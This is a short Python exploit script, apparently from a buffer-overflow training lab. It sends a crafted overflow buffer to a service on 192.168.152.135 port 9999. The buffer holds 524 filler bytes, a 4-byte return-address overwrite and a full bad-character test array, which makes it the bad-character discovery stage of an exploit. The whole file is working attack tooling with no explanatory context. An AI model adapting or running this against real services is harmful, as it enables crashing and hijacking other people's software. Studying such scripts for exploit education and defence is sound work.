 #!/usr/bin/python
import sys
from time import sleep
import socket
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
shellcode = "A" * 524 + "B" * 4 + badchars
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.152.135", 9999))
s.send((shellcode))
s.close()
except:
print("[+] Something went wrong")
sys.exit(0)